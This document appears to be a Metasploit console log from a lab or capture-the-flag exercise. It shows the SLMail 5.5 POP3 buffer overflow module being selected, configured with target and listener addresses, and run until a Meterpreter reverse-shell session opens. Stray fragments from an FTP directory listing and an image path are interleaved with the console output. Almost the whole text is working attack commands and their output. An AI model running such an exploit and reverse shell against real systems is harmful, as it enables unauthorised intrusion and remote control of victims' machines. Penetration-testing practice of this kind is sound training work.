 msf6 > search slmail
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/pop3/seattlelab_pass  2003-05-07       great  No     Seattle Lab Mail 5.5 POP3 Buffer Overflow
Index of ftp://172.22.117.20/
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/pop3/seattlelab_pass
Up to higher level directory
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > options
Name
File: flag3.txt
Module options (exploit/windows/pop3/seattlelab_pass):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   110              yes       The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.17.65.41     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set RHOSTS 172.22.117.20
RHOSTS => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:64750 ) at 2023-07-13 21:00:32 -0400
meterpreter >